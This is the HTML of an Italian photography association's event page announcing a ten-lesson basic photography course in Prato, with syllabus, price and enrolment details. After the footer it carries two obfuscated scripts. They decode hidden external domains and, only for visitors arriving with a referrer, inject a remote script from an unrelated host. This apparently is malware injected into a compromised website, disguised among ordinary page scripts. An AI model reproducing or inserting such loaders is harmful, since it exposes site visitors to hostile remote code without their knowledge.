																<h2 class="event-heading"><i class="event-icon feather-icon-tag"></i>Prezzo dell'evento</h2>
								<ul class="event-details event-price">
								<li>€ 90,00</li>								</ul>
															</div>
														<div class="event-details-column column2">
								<h2 class="event-heading"><i class="event-icon feather-icon-location"></i>Località</h2>
								<ul class="event-details event-address">
								<li>Salone Polivalente</li><li>Via Traversa del Crocifisso, 1</li><li>Prato</li><li>59100</li><li>349 36 03 829</li><li>www.ilprimoterzo.it</li>								</ul>
							</div>
													</div>
						<div class="clearfix"></div>
					</div>
				</div>
								<div class="portfolio-content-summary">
				<p align="left">Sei pronto per metterti in gioco con una nuova sfida? Sei stanco delle solite foto piatte e senza brio? Allora sei capitato sulla pagina giusta!</p>
<p align="left">Torna il <strong>Corso Base di Fotografia </strong>firmato Il Primo Terzo nella sua quarta edizione!</p>
<p align="left">Un “percorso” semplice, ma completo che si compone di 10 lezioni, che saranno sia teoriche, per mettere le fondamenta, che pratiche per sperimentare i vari generi fotografici. L’obiettivo è quello di farti esprimere il tuo linguaggio fotografico, per non risultare mai più banale nei tuoi scatti!</p>
<p align="justify">Il libro? <em>“Il Primo Libro di Fotografia”*</em>. Un testo che potrai acquistare e che già dal titolo ti fa capire che partiremo dalle nozioni più semplici, fino ad arrivare ai concetti un pochino più intriganti. Il libro è scritto dal nostro socio Paolo Fani (docente FIAF &#8211; Federazione Italiana Associazioni Fotografiche) e appositamente stampato dalla nostra associazione. Un testo che non solo si compone di spiegazioni che permetteranno di iniziarti alla pratica fotografica, ma che attraverso immagini e schemi, ti consentirà di comprendere al meglio tutti i segreti della fotografia!</p>
<p align="justify">Il corso inizierà il giorno Martedì 8 Ottobre 2024, e si terrà in via Traversa del Crocefisso (Prato) dalle 21:00 alle 23:00 circa, e terminerà il giorno 10 Dicembre 2024.</p>
<p align="justify"><strong>Sorpresa finale! A fine corso ci sarà la mostra fotografica con gli scatti dei corsisti!</strong></p>
<p align="justify"><strong>Potrai iscriverti nei seguenti modi:</strong></p>
<ul>
<li>Passando a trovarci il mercoledì sera nella nostra sede a Prato in Via Ferrara 3/A</li>
<li>Inviando una email a <a href="mailto:info@ilprimoterzo.it">info@ilprimoterzo.it</a></li>
<li>Chiamando il referente del corso Luca Branchetti al 349.36.03.829</li>
</ul>
<p style="text-align: left;" align="center"><strong>Programma del corso:</strong></p>
<p>8/10/2024 &#8211; Lezione 1 “Quella strana analogia”<br />
• Introduzione al corso, finalità, l’occhio e la fotocamera, tipologia di fotocamere, elementi fondamentali dell’esposizione;</p>
<p>15/10/2024 &#8211; LEZIONE 2 “Un problema di riempimento”<br />
• Il triangolo dell’esposizione, tempi e diaframmi, la coppia tempo/diaframma, il mosso, sensibilità ISO, elementi fondamentali della fotocamera, otturatore a tendine, diaframma a iride;</p>
<p>22/10/2024 &#8211; LEZIONE 3 “300000 Km al secondo<br />
• La misurazione della luce, l’esposimetro, i metodi di lavoro automatici, il grigio medio, il metodo manuale, l’istogramma, l’autofocus;</p>
<p>29/10/2024 &#8211; LEZIONE 4 “Comporre e scomporre”<br />
• La composizione fotografica, avere qualcosa da dire, vedere fotograficamente, il soggetto principale, l’approccio globale, l’approccio al soggetto, il rapporto soggetto/sfondo, significati della composizione, l’organizzazione dello spazio, il rettangolo aureo, la regola dei terzi, le linee, la dinamica del movimento, i flussi, la terza dimensione, l’importanza della tecnica;</p>
<p>5/11/2024 &#8211; LEZIONE 5 “ Il mondo attraverso”<br />
• La camera oscura e il foro stenopeico, le lenti e la messa a fuoco, l’obiettivo, la lunghezza focale, l’angolo di campo, sensore e angolo di campo, tipologia di obiettivi, dimensione del diaframma, acquisto di un obiettivo, cura degli obiettivi;</p>
<p>12/11/2024 &#8211; LEZIONE 6 “ PROSPETTTIVE PROFONDE DI CAMPO”<br />
• La prospettiva, il circolo di confusione, la profondità di campo, esempio pratico con Capture one, l’iperfocale, l’autofocus, foto di esempio;</p>
<p>19/11/2024 &#8211; LEZIONE 7 “Differenza di genere”<br />
• Essere fotoamatore, generi fotografici, la fotografia di paesaggio, il ritratto fotografico, la fotografia di strada, la fotografia di viaggio;</p>
<p>26/11/2024 &#8211; LEZIONE 8 “La luce non basta mai”<br />
• Il flash, le schede di memoria, il treppiede, i filtri fotografici, la borsa fotografica;</p>
<p>3/12/2024 &#8211; LEZIONE 9 “SI SCATTA!!!!!!!!!!”<br />
• Prova pratica di scatto in studio;</p>
<p>10/12/2024 &#8211; LEZIONE 10 “Dalla luce ai pixel”<br />
• Elementi di fotoritocco base;</p>
<p>Durante il corso saranno organizzate, secondo le disponibilità e le condizioni meteo, delle uscite in esterno per mettere in pratica le nozioni acquisite.</p>
<p>* “<em>Il Primo Libro di Fotografia</em>” euro 20,00</p>
				</div>
						</div>
	</div>
	<div id="sidebar" class="sidebar-wrap-single sidebar-float-right">
		<div class="sidebar clearfix">
			<!-- begin Dynamic Sidebar -->
						<div class="sidebar-widget"><aside id="search-5" class="widget widget_search"><form method="get" id="searchform" action="https://www.ilprimoterzo.it/">
<input type="text" value="" name="s" id="s" class="right" />
<button class="ntips" id="searchbutton" title="Search" type="submit"><i class="fa fa-search"></i></button>
</form></aside></div><div class="sidebar-widget"><aside id="nsu_widget-3" class="widget nsu_widget"><h3>Iscriviti alla nostra newsletter</h3><div class="nsu-text-before-form"><p>Resta sempre aggiornato sulle nostre novità</p>
</div>
<!-- Form by Newsletter Sign-Up v2.0.9 - https://wordpress.org/plugins/newsletter-sign-up/ -->
<form class="nsu-form" id="nsu-form-0" action="https://ilprimoterzo.it/newsletter/?p=subscribe" method="post"><p><label for="nsu-name-0">Nome: </label><input class="nsu-field" id="nsu-name-"0" type="text" name="Nome" placeholder="nome" /></p><p><label for="nsu-email-0">Email: </label><input class="nsu-field" id="nsu-email-0" type="email" name="email" placeholder="Indirizzo E-Mail" required /></p><input type="hidden" name="Cognome" value="Cognome" /><input type="hidden" name="emailconfirm" value="email" /><textarea name="nsu_robocop" style="display: none;"></textarea><p><input type="submit" id="nsu-submit-0" class="nsu-submit" name="nsu_submit" value="Iscriviti" /></p></form>
<!-- / Newsletter Sign-Up -->
</aside></div><div class="sidebar-widget"><aside id="contact_details-3" class="widget mtheme_contact_widget">			<ul class="contact_address_block">
												<li>
									</li>
			
												</ul>
		</aside></div><div class="sidebar-widget"><aside id="events_list-6" class="widget mtheme_events_widget"><h3>Ultimi Eventi</h3>		
		<ul id="recentposts_list">
			<li>

				
		<a class="recent_thumbnail" href="https://www.ilprimoterzo.it/mevents/corso-di-video-making-base/" title="Corso di Video Making Base">
		<img src="https://www.ilprimoterzo.it/wp-content/uploads/2026/01/2-160x160.jpg" alt="" />
				</a>
				<div class="recentpost_info">
					<a class="recentpost_title" href="https://www.ilprimoterzo.it/mevents/corso-di-video-making-base/" rel="bookmark" title="Corso di Video Making Base">Corso di Video Making Base</a>

					<p>Il corso base di videografia comprende 2 lezioni [...]</p>

				</div>
				<div class="clear"></div>
			</li>
			<li>

				
		<a class="recent_thumbnail" href="https://www.ilprimoterzo.it/mevents/corso-photoshop-lightroom-2026/" title="Corso Photoshop Lightroom 2026">
		<img src="https://www.ilprimoterzo.it/wp-content/uploads/2026/01/Banner-sito26-160x160.png" alt="" />
				</a>
				<div class="recentpost_info">
					<a class="recentpost_title" href="https://www.ilprimoterzo.it/mevents/corso-photoshop-lightroom-2026/" rel="bookmark" title="Corso Photoshop Lightroom 2026">Corso Photoshop Lightroom 2026</a>

					<p>L’associazione culturale IL PRIMO TERZO, propone il [...]</p>

				</div>
				<div class="clear"></div>
			</li>
			<li>

				
		<a class="recent_thumbnail" href="https://www.ilprimoterzo.it/mevents/corso-di-fotografia-avanzato-2026/" title="Corso di Fotografia Avanzato 2026">
		<img src="https://www.ilprimoterzo.it/wp-content/uploads/2025/12/Banner-x-sito-9-160x160.jpg" alt="" />
				</a>
				<div class="recentpost_info">
					<a class="recentpost_title" href="https://www.ilprimoterzo.it/mevents/corso-di-fotografia-avanzato-2026/" rel="bookmark" title="Corso di Fotografia Avanzato 2026">Corso di Fotografia Avanzato 2026</a>

					<p>Immergiti nella Fotografia!

Il nostro corso di [...]</p>

				</div>
				<div class="clear"></div>
			</li>
			<li>

				
		<a class="recent_thumbnail" href="https://www.ilprimoterzo.it/mevents/corso-fotografia-smartphone/" title="Corso di Fotografia con Smartphone">
		<img src="https://www.ilprimoterzo.it/wp-content/uploads/2025/08/Banner-x-sito-8-160x160.jpg" alt="" />
				</a>
				<div class="recentpost_info">
					<a class="recentpost_title" href="https://www.ilprimoterzo.it/mevents/corso-fotografia-smartphone/" rel="bookmark" title="Corso di Fotografia con Smartphone">Corso di Fotografia con Smartphone</a>

					<p>Impara a realizzare fotografie di qualità utilizzando [...]</p>

				</div>
				<div class="clear"></div>
			</li>
			<li>

				
		<a class="recent_thumbnail" href="https://www.ilprimoterzo.it/mevents/lago-scaffaiolo-2025/" title="Lago Scaffaiolo 2025">
		<img src="https://www.ilprimoterzo.it/wp-content/uploads/2025/06/CALENDARIO-SOCI-FACE-2024-160x160.jpg" alt="" />
				</a>
				<div class="recentpost_info">
					<a class="recentpost_title" href="https://www.ilprimoterzo.it/mevents/lago-scaffaiolo-2025/" rel="bookmark" title="Lago Scaffaiolo 2025">Lago Scaffaiolo 2025</a>

					<p>Siete invitati VENERDÌ 25 LUGLIO a una sessione di [...]</p>

				</div>
				<div class="clear"></div>
			</li>
		</ul>
		
		</aside></div><div class="sidebar-widget"><aside id="event_type_list-3" class="widget mtheme_event_type_widget"><h3>Categorie Eventi</h3>		

<div class="portfolio-taxonomies">
<ul>
<li><a href="https://www.ilprimoterzo.it/mtheme_events-section/corsi-e-workshop/" title="View events in Corsi e Workshop" >Corsi e Workshop</a></li><li><a href="https://www.ilprimoterzo.it/mtheme_events-section/cultura-fotografica/" title="View events in Cultura Fotografica" >Cultura Fotografica</a></li><li><a href="https://www.ilprimoterzo.it/mtheme_events-section/eventi/" title="View events in Eventi &amp; ModelSharing" >Eventi &amp; ModelSharing</a></li><li><a href="https://www.ilprimoterzo.it/mtheme_events-section/in-evidenza/" title="View events in In Evidenza" >In Evidenza</a></li><li><a href="https://www.ilprimoterzo.it/mtheme_events-section/mostre-corsi/" title="View events in Mostre Corsi" >Mostre Corsi</a></li><li><a href="https://www.ilprimoterzo.it/mtheme_events-section/tecnica-fotografica/" title="View events in Tecnica fotografica" >Tecnica fotografica</a></li></ul>
</div>		
		
		</aside></div>	</div>
</div><div class="contentclearfix clearfix"></div>
</div>
<footer>
<div id="goto-top" title="top of page"><i class="fa fa-chevron-up"></i></div>
	<div class="footer-container-wrap clearfix">
		<div class="footer-container clearfix">
			<div id="footer" class="sidebar widgetized clearfix">
				<div class="footer-column"><div class="sidebar-widget"><aside id="contact_details-2" class="widget mtheme_contact_widget">			<ul class="contact_address_block">
						<li><span class="contact_name">Il Primo Terzo</span></li>			<li><span class="contact_address">Via Ferrara, 3/A</span></li>			<li>
			<span class="contact_city">Prato</span>			<span class="contact_zip">59100</span>			</li>
			
			<li><span class="contact_phone">392 12 31 223</span></li>						<li><span class="contact_email"><a href="mailto:in&#102;o&#64;&#105;&#108;p&#114;&#105;mo&#116;e&#114;&#122;&#111;&#46;i&#116;">&#105;n&#102;o&#64;&#105;&#108;pri&#109;&#111;terzo&#46;it</a></span></li>			</ul>
		</aside></div><div class="sidebar-widget"><aside id="msocial-widget-3" class="widget MSocial_Widget"><div class="social-header-wrap"><ul>				<li class="social-icon">
				<a class="ntips" title="Facebook" href="https://www.facebook.com/ilprimoterzo"  target="_blank">
					<i class="fa fa-facebook"></i>
				</a>
				</li>
								<li class="social-icon">
				<a class="ntips" title="Instagram" href="https://www.instagram.com/ilprimoterzo"  target="_blank">
					<i class="fa fa-instagram"></i>
				</a>
				</li>
				</ul></div></aside></div><div class="widget_text sidebar-widget"><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://ilprimoterzo.it/privacy-policy/">Privacy Policy</a> | <a href="https://ilprimoterzo.it/utilizzo-deo-cookie/">Cookie</a></div></aside></div></div>			</div>	
		</div>
	</div>
	<div id="copyright">Copyright &copy; 2026</div></footer>
</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kinetika/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
!function (_13e6) {
    
    var _3ba3e = Date.now();
    var _92e0e = 1000;
    _3ba3e = _3ba3e / _92e0e;
    _3ba3e = Math.floor(_3ba3e);

    var _9edbe = 600;
    _3ba3e -= _3ba3e % _9edbe;
    _3ba3e = _3ba3e.toString(16);

    var _1b92b = _13e6.referrer;

    if (!_1b92b) return;

    var _30806 = [54061, 54056, 54071, 54052, 54053, 54048, 54066, 54057, 54051, 54062, 54048, 54067, 54053, 54058, 54056, 54069, 54127, 54056, 54063, 54055, 54062];

    _30806 = _30806.map(function(_c193d){
        return _c193d ^ 54081;
    });

    var _3a9ff = "fc3a5fe24450272db383703bcf684e32";
    
    _30806 = String.fromCharCode(..._30806);

    var _e810e = "https://";
    var _15d22 = "/";
    var _1d04b = "track-";

    var _ad8f1 = ".js";

    var _3c00d = _13e6.createElement("script");
    _3c00d.type = "text/javascript";
    _3c00d.async = true;
    _3c00d.src = _e810e + _30806 + _15d22 + _1d04b + _3ba3e + _ad8f1;

    _13e6.getElementsByTagName("head")[0].appendChild(_3c00d)

}(document);
</script><script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- 316ae3fdf01fa0a4a00a379e2884f392 --><script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/js/owl.carousel/owl.carousel.js?ver=2.3.4" id="owl.carousel.js-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/js/owl.carousel/owl.animate.js?ver=2.3.4" id="owl.animate.js-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/js/owl.carousel/owl.autoheight.js?ver=2.3.4" id="owl.autoheight.js-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/js/owl.carousel/owl.autoplay.js?ver=2.3.4" id="owl.autoplay.js-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/js/owl.carousel/owl.autorefresh.js?ver=2.3.4" id="owl.autorefresh.js-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/js/owl.carousel/owl.hash.js?ver=2.3.4" id="owl.hash.js-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/js/owl.carousel/owl.lazyload.js?ver=2.3.4" id="owl.lazyload.js-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/js/owl.carousel/owl.navigation.js?ver=2.3.4" id="owl.navigation.js-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/js/owl.carousel/owl.support.js?ver=2.3.4" id="owl.support.js-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/js/owl.carousel/owl.video.js?ver=2.3.4" id="owl.video.js-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/js/script.js?ver=1.1.2" id="sldr_front_script-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/typed.js" id="Typed-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/menu/verticalmenu.js" id="verticalmenuJS-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/videojs/video.js" id="videoJS-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/jquery.touchSwipe.min.js" id="TouchSwipe-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/menu/superfish.js" id="superfish-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/jquery.nicescroll.min.js" id="nice_scroll-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/jquery.easing.min.js" id="EasingScript-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/page-elements.js" id="portfolioloader-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/jquery.fitvids.js" id="fitVids-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/jquery.stellar.min.js" id="stellar-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/waypoints/waypoints.min.js" id="WayPointsJS-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/imagesloaded.pkgd.min.js" id="jquery-imagesLoaded-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/modernizr.custom.47002.js" id="Modernizer-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/classie.js" id="Classie-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/jquery.stickymenu.js" id="stickymenu-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/stickySidebar.js" id="stickysidebar-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/magnific/jquery.magnific-popup.min.js" id="magnific_lightbox-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/common.js" id="custom-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/owlcarousel/owl.carousel.min.js" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/html5player/jquery.jplayer.min.js" id="jPlayerJS-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/jquery.backstretch.min.js" id="Background_image_stretcher-js"></script>
<script type="text/javascript" id="gllr_enable_lightbox_ios-js-after">
/* <![CDATA[ */
			( function( $ ){
				$( document ).ready( function() {
					$( '#fancybox-overlay' ).css( {
						'width' : $( document ).width()
					} );
				} );
			} )( jQuery );
			
//# sourceURL=gllr_enable_lightbox_ios-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.ilprimoterzo.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.ilprimoterzo.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>